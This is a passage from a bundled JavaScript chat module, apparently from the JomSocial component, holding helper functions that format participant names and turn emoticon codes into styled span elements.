         * @param {String|String[]} names
         * @return {String}
         */
        formatName: function formatName(names) {
            var textAnd = joms.getData('chat_text_and');

            if (!_.isArray(names)) {
                names = [names];
            }

            if (names.length === 1) {
                return names[0];
            }

            if (names.length > 1) {
                names = _.map(names, function (str, span) {
                    // Remove badge on group conversations.
                    if (str.indexOf('<') >= 0) {
                        span = document.createElement('span');
                        span.innerHTML = str;
                        str = span.innerText;
                    }

                    str = str.split(' ');
                    return str[0];
                });
                names = names.sort();
                names = names.join(', ');
                names = names.replace(/,\s([^\s]*)$/, ' ' + textAnd + ' $1');
                return names;
            }

            return '';
        },

        /**
         * Convert emoticon code into actual emoticon.
         * @param {String} str
         * @return {String}
         */
        getEmoticon: function getEmoticon(str) {
            var emoticons = joms.getData('joms_emo'),
                codes = [],
                names = [];

            _.each(emoticons, function (emo, name) {
                codes.unshift(emo);
                names.unshift(name);
            });

            _.each(codes, function (code, idx) {
                _.each(code, function (c) {
                    str = str.replace(c, '<span class="joms-content-emo2 joms-emo2 joms-emo2-' + names[idx] + '"></span>');
                });
            });

            return str;
        }

    };
})(joms._);

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}]},{},[1]);
